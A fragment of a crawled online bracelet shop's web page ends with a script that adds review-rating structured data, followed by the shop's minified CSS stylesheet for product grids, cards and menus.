        trustoo_script_ele.id = 'trustoo-aggregate-rating'; 
        trustoo_script_ele.innerHTML = trustoo_ld_json;
        document.head.appendChild(trustoo_script_ele)
    }
  }
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_style.css?v=92681286851206838481750887365
body_size: -492
content:
.grid{display:flex;flex-wrap:wrap;align-items:stretch;margin-bottom:2rem;padding:0;row-gap:var(--grid-mobile-vertical-spacing)}.products-mega-menu__cards{padding-bottom:1rem}.products-mega-menu__content{max-height:300px}@media screen and (max-width: 749px){.icon-with-content__icons--mobile-2-columns .icons-with-text__icon-item{margin-bottom:0}}@media screen and (min-width: 750px){.icon-with-content__icons--desktop-2-columns .icons-with-text__icon-item{margin-bottom:0}}.card__information{grid-row-start:2;padding:1rem;display:flex;flex-direction:column;justify-content:space-between}.remove-h1-margin{margin-top:0!important}.remove-padding-top{padding-top:0!important}.cstm-description-box-closed{height:100px!important;margin-bottom:1rem;overflow-y:hidden}.cstm-description-box-closed p{margin-top:0}article header{margin-top:1rem!important}
/*# sourceMappingURL=/cdn/shop/t/21/assets/cx_style.css.map?v=92681286851206838481750887365 */
